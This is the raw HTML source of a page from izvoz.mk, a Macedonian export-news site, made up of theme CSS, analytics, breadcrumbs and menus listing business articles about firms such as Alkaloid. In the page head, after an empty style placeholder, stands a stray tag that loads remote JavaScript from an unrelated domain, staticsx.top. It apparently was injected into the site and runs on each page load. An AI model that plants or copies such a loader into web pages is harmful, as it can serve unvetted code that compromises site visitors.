    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/",
                    "name": "Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-157363 single-format-standard wp-theme-Newspaper td-standard-pack unselectable --wood-company---- global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                недела, јануари 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_226 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_226" ><script>var block_tdi_1_226 = new tdBlock();
block_tdi_1_226.id = "tdi_1_226";
block_tdi_1_226.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_226","tdc_css_class":"tdi_1_226","tdc_css_class_style":"tdi_1_226_rand_style"}';
block_tdi_1_226.td_column_number = "3";
block_tdi_1_226.block_type = "td_block_mega_menu";
block_tdi_1_226.post_count = "5";
block_tdi_1_226.found_posts = "480";
block_tdi_1_226.header_color = "";
block_tdi_1_226.ajax_pagination_infinite_stop = "";
block_tdi_1_226.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_226);
</script><div id=tdi_1_226 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_226" data-td_block_id="tdi_1_226"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_226" data-td_block_id="tdi_1_226"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_d29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_d29" ><script>var block_tdi_2_d29 = new tdBlock();
block_tdi_2_d29.id = "tdi_2_d29";
block_tdi_2_d29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_d29","tdc_css_class":"tdi_2_d29","tdc_css_class_style":"tdi_2_d29_rand_style"}';
block_tdi_2_d29.td_column_number = "3";
block_tdi_2_d29.block_type = "td_block_mega_menu";
block_tdi_2_d29.post_count = "5";
block_tdi_2_d29.found_posts = "298";
block_tdi_2_d29.header_color = "";
block_tdi_2_d29.ajax_pagination_infinite_stop = "";
block_tdi_2_d29.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_d29);
</script><div id=tdi_2_d29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
